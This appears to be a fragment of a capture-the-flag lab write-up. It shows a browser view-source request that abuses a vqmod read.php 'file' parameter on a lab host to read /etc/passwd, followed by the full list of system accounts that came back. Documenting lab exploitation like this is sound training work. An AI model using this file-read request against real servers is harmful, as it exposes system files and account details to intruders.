 view-source:http://10.10.10.207/shop/vqmod/xml/read.php?file=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
31 mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
32 red:x:1001:1001::/home/red:/bin/false
33